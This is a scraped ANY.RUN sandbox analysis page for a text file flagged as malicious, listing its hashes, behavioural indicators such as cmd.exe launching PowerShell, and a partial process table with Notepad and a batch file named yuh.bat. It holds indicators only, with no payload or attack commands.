| File name: | AnyRun Text File.txt |
| Full analysis: | https://app.any.run/tasks/62c29baa-664c-4e2f-a05c-3ad3c875ad53 |
| Verdict: | Malicious activity |
| Analysis date: | November 08, 2018, 16:54:51 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | text/plain |
| File info: | ASCII text, with very long lines, with no line terminators |
| MD5: | 8309B568A93F5D188E06CC6BD4D4B08F |
| SHA1: | 7432D48372854CDC07E11D89EAB7D2F3A11C9068 |
| SHA256: | 40CF7C486FFD6F084BCF6D9D414DEB50713D05DC0CF5A106DF73C055F317DFDF |
| SSDEEP: | 24:FW09BQFKNhZaUzcD9DxQhoNyoScIR5wJUbqOo7AXO8:00wEy9SoNw5wJCXO8 |
MALICIOUS
Executes PowerShell scripts
- cmd.exe (PID: 3404)
SUSPICIOUS
Creates files in the user directory
- powershell.exe (PID: 3756)
Starts CMD.EXE for commands execution
- cmd.exe (PID: 2480)
INFO
No info indicators.
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
40
Monitored processes
5
Malicious processes
2
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1840 | "C:\Windows\system32\NOTEPAD.EXE" C:\Users\admin\AppData\Local\Temp\AnyRun Text File.txt | C:\Windows\system32\NOTEPAD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Notepad Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||



| 2480 | cmd /c ""C:\Users\admin\Desktop\yuh.bat" " | C:\Windows\system32\cmd.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||








